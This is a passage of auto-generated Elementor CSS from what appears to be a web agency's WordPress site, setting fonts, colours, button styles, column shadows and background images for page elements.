.elementor-element.elementor-element-7af18eb1 .elementor-button:hover, .elementor-75 .elementor-element.elementor-element-7af18eb1 .elementor-button:focus{background-color:#34256257;color:var( --e-global-color-6c3536e );border-color:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-7af18eb1 > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-7af18eb1 .elementor-button:hover svg, .elementor-75 .elementor-element.elementor-element-7af18eb1 .elementor-button:focus svg{fill:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-2514efe8 .elementor-button{background-color:#FFFFFF14;font-family:"Majorant", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;text-decoration:none;line-height:1.4em;letter-spacing:3px;fill:var( --e-global-color-6c3536e );color:var( --e-global-color-6c3536e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-6c3536e );border-radius:60px 60px 60px 60px;padding:16px 26px 16px 26px;}.elementor-75 .elementor-element.elementor-element-2514efe8 .elementor-button:hover, .elementor-75 .elementor-element.elementor-element-2514efe8 .elementor-button:focus{background-color:#CD19364D;border-color:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-2514efe8 > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-1ebee3ad .elementor-button{background-color:#FFFFFF14;font-family:"Majorant", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;text-decoration:none;line-height:1.4em;letter-spacing:3px;fill:var( --e-global-color-49943c6 );color:var( --e-global-color-49943c6 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-49943c6 );border-radius:60px 60px 60px 60px;padding:16px 26px 16px 26px;}.elementor-75 .elementor-element.elementor-element-1ebee3ad .elementor-button:hover, .elementor-75 .elementor-element.elementor-element-1ebee3ad .elementor-button:focus{background-color:#CD19364D;color:var( --e-global-color-6c3536e );border-color:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-1ebee3ad > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-1ebee3ad .elementor-button:hover svg, .elementor-75 .elementor-element.elementor-element-1ebee3ad .elementor-button:focus svg{fill:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-7ab3979d:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-7ab3979d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-overlay-1024x683-1.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-75 .elementor-element.elementor-element-7ab3979d > .elementor-container{max-width:1000px;min-height:40vh;}.elementor-75 .elementor-element.elementor-element-7ab3979d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 60px 0px;}.elementor-75 .elementor-element.elementor-element-7ab3979d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-6ad247bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-75 .elementor-element.elementor-element-5f454e8e > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-5f454e8e{text-align:center;}.elementor-75 .elementor-element.elementor-element-5f454e8e .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:22px;font-weight:bold;text-transform:uppercase;letter-spacing:6px;color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-29c22116 > .elementor-widget-container{margin:20px 0px 30px 0px;}.elementor-75 .elementor-element.elementor-element-29c22116{text-align:center;}.elementor-75 .elementor-element.elementor-element-29c22116 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:115px;font-weight:800;letter-spacing:-5px;color:#342562;}.elementor-75 .elementor-element.elementor-element-7433aa67 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-7433aa67{text-align:center;font-family:"Majorant", Sans-serif;font-size:30px;font-weight:400;color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-3d472e01{--iteration-count:infinite;--dynamic-text-color:var( --e-global-color-03456b2 );--typing-selected-bg-color:var( --e-global-color-6c3536e );--typing-selected-color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-3d472e01 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-3d472e01 .elementor-headline{text-align:center;font-family:"Majorant", Sans-serif;font-size:40px;font-weight:600;text-transform:uppercase;}.elementor-75 .elementor-element.elementor-element-3d472e01 .elementor-headline-plain-text{color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-3d472e01 .elementor-headline-dynamic-text{font-family:"Majorant", Sans-serif;font-weight:900;}.elementor-75 .elementor-element.elementor-element-4db62791 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-4db62791{text-align:center;font-family:"Majorant", Sans-serif;font-size:30px;font-weight:400;color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-774ca52c{--iteration-count:infinite;--dynamic-text-color:var( --e-global-color-03456b2 );--typing-selected-bg-color:var( --e-global-color-6c3536e );--typing-selected-color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-774ca52c > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-774ca52c .elementor-headline{text-align:center;font-family:"Majorant", Sans-serif;font-size:40px;font-weight:600;}.elementor-75 .elementor-element.elementor-element-774ca52c .elementor-headline-dynamic-text{font-family:"Majorant", Sans-serif;font-weight:900;text-transform:uppercase;}.elementor-75 .elementor-element.elementor-element-3267f01a > .elementor-widget-container{background-color:#FFFFFFE6;margin:1em 0em 3em 0em;padding:0em 1em 0em 1em;}.elementor-75 .elementor-element.elementor-element-3267f01a{text-align:center;font-family:"Majorant", Sans-serif;font-size:22px;font-weight:300;color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-6c3997fc .elementor-button{background-color:var( --e-global-color-03456b2 );font-family:"Majorant", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;text-decoration:none;line-height:1.4em;letter-spacing:3px;fill:#ffffff;color:#ffffff;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-03456b2 );border-radius:60px 60px 60px 60px;padding:16px 26px 16px 26px;}.elementor-75 .elementor-element.elementor-element-6c3997fc .elementor-button:hover, .elementor-75 .elementor-element.elementor-element-6c3997fc .elementor-button:focus{background-color:var( --e-global-color-6c3536e );color:var( --e-global-color-03456b2 );border-color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-6c3997fc > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-6c3997fc .elementor-button-content-wrapper{flex-direction:row;}.elementor-75 .elementor-element.elementor-element-6c3997fc .elementor-button:hover svg, .elementor-75 .elementor-element.elementor-element-6c3997fc .elementor-button:focus svg{fill:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-468efd34 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-468efd34{padding:2em 0em 2em 0em;}.elementor-75 .elementor-element.elementor-element-4c3ca161:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-4c3ca161 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-4c3ca161.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-75 .elementor-element.elementor-element-4c3ca161.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-4c3ca161.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-75 .elementor-element.elementor-element-4c3ca161 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-75 .elementor-element.elementor-element-4c3ca161 > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-4c3ca161 > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-4c3ca161 > .elementor-background-slideshow{border-radius:11px 11px 11px 11px;}.elementor-75 .elementor-element.elementor-element-4c3ca161 > .elementor-element-populated{box-shadow:0px 12px 54px -28px rgba(89, 71, 80, 0.75);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-4c3ca161 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-732acb25 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-732acb25{text-align:center;}.elementor-75 .elementor-element.elementor-element-732acb25 img{opacity:1;}.elementor-75 .elementor-element.elementor-element-5cf1e5d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-5cf1e5d2{text-align:center;}.elementor-75 .elementor-element.elementor-element-5cf1e5d2 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;letter-spacing:1px;color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-5ceeba3a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-5ceeba3a{text-align:center;}.elementor-75 .elementor-element.elementor-element-5ceeba3a .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:0.8rem;font-weight:bold;text-transform:uppercase;letter-spacing:3px;color:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-673eef9f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-673eef9f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-673eef9f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-75 .elementor-element.elementor-element-673eef9f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-673eef9f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-75 .elementor-element.elementor-element-673eef9f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-75 .elementor-element.elementor-element-673eef9f > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-673eef9f > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-673eef9f > .elementor-background-slideshow{border-radius:11px 11px 11px 11px;}.elementor-75 .elementor-element.elementor-element-673eef9f > .elementor-element-populated{box-shadow:0px 12px 54px -28px rgba(89, 71, 80, 0.75);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-673eef9f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-25615469 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-25615469{text-align:center;}.elementor-75 .elementor-element.elementor-element-25615469 img{width:100%;max-width:100%;opacity:1;}.elementor-75 .elementor-element.elementor-element-207d0ce7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-207d0ce7{text-align:center;}.elementor-75 .elementor-element.elementor-element-207d0ce7 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;letter-spacing:1px;color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-2c5c8bcc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-2c5c8bcc{text-align:center;}.elementor-75 .elementor-element.elementor-element-2c5c8bcc .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:0.8rem;font-weight:bold;text-transform:uppercase;letter-spacing:3px;color:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-683ab166:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-683ab166 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-683ab166.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-75 .elementor-element.elementor-element-683ab166.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-683ab166.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-75 .elementor-element.elementor-element-683ab166 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-75 .elementor-element.elementor-element-683ab166 > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-683ab166 > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-683ab166 > .elementor-background-slideshow{border-radius:11px 11px 11px 11px;}.elementor-75 .elementor-element.elementor-element-683ab166 > .elementor-element-populated{box-shadow:0px 12px 54px -28px rgba(89, 71, 80, 0.75);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-683ab166 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-61ad2483 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-61ad2483{text-align:center;}.elementor-75 .elementor-element.elementor-element-61ad2483 img{opacity:1;}.elementor-75 .elementor-element.elementor-element-4fabd371 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-4fabd371{text-align:center;}.elementor-75 .elementor-element.elementor-element-4fabd371 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;letter-spacing:1px;color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-25b2eee9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-25b2eee9{text-align:center;}.elementor-75 .elementor-element.elementor-element-25b2eee9 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:0.8rem;font-weight:bold;text-transform:uppercase;letter-spacing:3px;color:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-2775f9bf{width:100%;max-width:100%;text-align:center;font-family:"Majorant", Sans-serif;font-size:30px;font-weight:600;color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-2775f9bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:50px 240px 0px 240px;}.elementor-75 .elementor-element.elementor-element-786c27c8 > .elementor-widget-container{background-color:#FFFFFFE6;margin:1em 0em 3em 0em;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-786c27c8{text-align:center;font-family:"Majorant", Sans-serif;font-size:22px;font-weight:300;color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-4ef133c2 > .elementor-widget-container{margin:0px 0px -29px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-4ef133c2{z-index:2;}.elementor-75 .elementor-element.elementor-element-4ef133c2 .elementor-icon-wrapper{text-align:center;}.elementor-75 .elementor-element.elementor-element-4ef133c2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-49943c6 );color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-4ef133c2.elementor-view-framed .elementor-icon, .elementor-75 .elementor-element.elementor-element-4ef133c2.elementor-view-default .elementor-icon{color:var( --e-global-color-49943c6 );border-color:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-4ef133c2.elementor-view-framed .elementor-icon, .elementor-75 .elementor-element.elementor-element-4ef133c2.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-4ef133c2.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-4ef133c2.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-4ef133c2.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-d1543fb );color:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-4ef133c2.elementor-view-framed .elementor-icon:hover, .elementor-75 .elementor-element.elementor-element-4ef133c2.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-d1543fb );border-color:var( --e-global-color-d1543fb );}.elementor-75 .elementor-element.elementor-element-4ef133c2.elementor-view-framed .elementor-icon:hover, .elementor-75 .elementor-element.elementor-element-4ef133c2.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-d1543fb );}.elementor-75 .elementor-element.elementor-element-4ef133c2.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-4ef133c2.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-4ef133c2 .elementor-icon{font-size:29px;}.elementor-75 .elementor-element.elementor-element-4ef133c2 .elementor-icon svg{height:29px;}.elementor-75 .elementor-element.elementor-element-314f43ce{--e-image-carousel-slides-to-show:6;}.elementor-75 .elementor-element.elementor-element-314f43ce > .elementor-widget-container{background-color:var( --e-global-color-5fb3194 );margin:9px 9px 9px 9px;padding:2em 4em 2em 4em;border-radius:11px 11px 11px 11px;}.elementor-75 .elementor-element.elementor-element-314f43ce .swiper-pagination-bullet{width:3px;height:3px;background:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-314f43ce .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:var( --e-global-color-6c3536e );opacity:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-314f43ce .swiper-wrapper{display:flex;align-items:center;}.elementor-75 .elementor-element.elementor-element-1f142963{margin-top:0px;margin-bottom:0px;padding:6em 0em 0em 0em;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-607768d0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-607768d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-687d5682 > .elementor-widget-container{margin:-40px -120px 20px 0px;}.elementor-75 .elementor-element.elementor-element-687d5682{z-index:2;text-align:left;}.elementor-75 .elementor-element.elementor-element-687d5682 img{width:100%;max-width:100%;border-radius:11px 11px 11px 11px;box-shadow:24px 22px 23px -11px rgba(66, 34, 51, 0.34);}.elementor-75 .elementor-element.elementor-element-4fa8b54:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-4fa8b54 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3278A;background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-4-1024x683-1.jpg");}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-4fa8b54.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-75 .elementor-element.elementor-element-4fa8b54.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-4fa8b54 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-75 .elementor-element.elementor-element-4fa8b54 > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-4fa8b54 > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-4fa8b54 > .elementor-background-slideshow{border-radius:11px 11px 11px 11px;}.elementor-75 .elementor-element.elementor-element-4fa8b54 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 6em 4em 8em;}.elementor-75 .elementor-element.elementor-element-4fa8b54 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-2dce4c6f > .elementor-widget-container{margin:0% 0% 2% 0%;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-2dce4c6f{text-align:left;}.elementor-75 .elementor-element.elementor-element-2dce4c6f .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:1rem;font-weight:bold;text-transform:uppercase;letter-spacing:6px;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-4a48a1ed > .elementor-widget-container{margin:8px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-4a48a1ed{text-align:left;}.elementor-75 .elementor-element.elementor-element-4a48a1ed .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:37px;font-weight:700;text-transform:none;line-height:1.1em;letter-spacing:0px;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-2b1824e1{font-family:"Majorant", Sans-serif;font-size:1rem;line-height:1.6em;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-1f00f034 .elementor-button{background-color:rgba(230,44,145,0);font-family:"Source Sans Pro", Sans-serif;font-size:0.8rem;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1.4em;letter-spacing:2px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:60px 60px 60px 60px;padding:12px 20px 12px 20px;}.elementor-75 .elementor-element.elementor-element-1f00f034 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-1f00f034 .elementor-button:hover, .elementor-75 .elementor-element.elementor-element-1f00f034 .elementor-button:focus{color:var( --e-global-color-356bc81 );border-color:var( --e-global-color-356bc81 );}.elementor-75 .elementor-element.elementor-element-1f00f034 .elementor-button:hover svg, .elementor-75 .elementor-element.elementor-element-1f00f034 .elementor-button:focus svg{fill:var( --e-global-color-356bc81 );}.elementor-75 .elementor-element.elementor-element-7200982f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-7200982f:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-7200982f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6c3536e );background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-4-1024x683-1.jpg");background-repeat:repeat-y;background-size:cover;}.elementor-75 .elementor-element.elementor-element-7200982f > .elementor-container{max-width:1300px;}.elementor-75 .elementor-element.elementor-element-7200982f > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-7200982f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-7200982f > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-7200982f > .elementor-shape-top svg{width:calc(100% + 1.3px);height:70px;}.elementor-75 .elementor-element.elementor-element-7200982f > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-7200982f > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:88px;}.elementor-75 .elementor-element.elementor-element-5eaf10fa > .elementor-widget-container{margin:40px 0px 5px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-5eaf10fa{text-align:center;}.elementor-75 .elementor-element.elementor-element-5eaf10fa .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase;letter-spacing:6px;color:#ffffff;}.elementor-75 .elementor-element.elementor-element-14295dfd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-14295dfd{text-align:center;}.elementor-75 .elementor-element.elementor-element-14295dfd .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:76px;font-weight:900;text-transform:capitalize;color:#ffffff;}.elementor-75 .elementor-element.elementor-element-5540c142 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-5540c142 > .elementor-container{max-width:1300px;}.elementor-75 .elementor-element.elementor-element-5540c142 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:30px;}.elementor-75 .elementor-element.elementor-element-5540c142{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-3f568229:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-3f568229 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-overlay-1024x683-1.png");}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-3f568229.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-3f568229.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-3f568229.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-75 .elementor-element.elementor-element-3f568229 > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-3f568229 > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-3f568229 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-75 .elementor-element.elementor-element-3f568229 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 40px 40px 40px;--e-column-margin-right:40px;--e-column-margin-left:40px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-3f568229 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-51574e45 > .elementor-widget-container{margin:0px 0px 0px -30px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-51574e45{text-align:left;}.elementor-75 .elementor-element.elementor-element-51574e45 img{width:90%;max-width:90%;}.elementor-75 .elementor-element.elementor-element-49e1dbc5 > .elementor-widget-container{margin:-90px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-49e1dbc5{text-align:left;}.elementor-75 .elementor-element.elementor-element-49e1dbc5 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.9em;letter-spacing:6px;color:var( --e-global-color-356bc81 );}.elementor-75 .elementor-element.elementor-element-629c657 > .elementor-widget-container{margin:-50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-629c657{font-family:"Majorant", Sans-serif;font-size:0.9rem;line-height:1.6em;color:#342562;}.elementor-75 .elementor-element.elementor-element-c477f26 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-c477f26 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-c477f26 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-c477f26{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-c477f26 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-c477f26 .elementor-icon-list-item > a{font-family:"Majorant", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;line-height:18px;letter-spacing:4px;}.elementor-75 .elementor-element.elementor-element-c477f26 .elementor-icon-list-text{color:var( --e-global-color-49943c6 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-c477f26 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-03456b2 );}.elementor-75 